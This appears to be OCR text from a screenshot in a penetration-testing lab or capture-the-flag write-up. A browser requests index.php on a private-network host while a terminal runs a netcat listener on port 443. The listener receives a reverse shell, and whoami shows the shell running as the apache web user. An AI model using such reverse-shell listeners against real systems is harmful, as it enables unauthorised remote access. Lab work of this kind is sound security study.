 Mozilla Firefox (Private Browsing)
http://192.16....5/index.php
Connecting...
about:blank
Most Visited
root@cryptic: ~
File Edit View Search Terminal Help
root@cryptic:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.5] 32769
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$